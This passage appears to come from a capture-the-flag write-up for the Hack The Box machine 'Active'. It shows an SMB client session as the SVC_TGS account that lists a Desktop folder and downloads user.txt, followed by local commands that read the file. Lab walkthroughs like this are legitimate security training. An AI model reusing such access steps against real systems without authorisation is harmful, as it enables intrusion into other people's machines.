 smb: \SVC_TGS\Desktop\> dir
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt A 34 Sat Jul 21 11:06:25 2018
10459647 blocks of size 4096. 4925479 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec
) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> exit
→ Active ls
active.htb user.txt
→ Active cat user.txt
→ Active